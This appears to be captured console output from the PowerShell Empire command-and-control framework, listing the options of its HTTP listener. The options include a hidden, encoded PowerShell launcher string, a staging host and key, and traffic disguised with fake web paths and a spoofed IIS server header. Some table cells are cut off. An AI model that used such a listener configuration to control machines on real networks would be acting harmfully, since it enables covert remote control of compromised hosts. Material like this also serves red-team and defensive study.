 Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token
ProxyCreds False default Proxy credentials ([domai
KillDate False Date for the listener to
Name True http Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back in
DefaultLostLimit True 60 Number of missed checkins
WorkingHours False Hours for the agent to op
SlackChannel False #general The Slack channel or DM
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication pro
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host True http://10.100.100.9:80 Hostname/IP for staging.
CertPath False Certificate path for http
DefaultJitter True 0.0 Jitter in agent reachback
Proxy False default Proxy to use for request
UserAgent False default User-agent string to use
StagingKey True 89f769fb6ea59812c8c7aa891a74608f Staging key for initial a
BindIP True 0.0.0.0 The IP to bind to on the
Port True 80 Port for the listener.
ServerVersion True Microsoft-IIS/7.5 Server header for the con
StagerURI False URI for the stager. Must
(Empire: listeners/http) > set KillDate 07/13/802701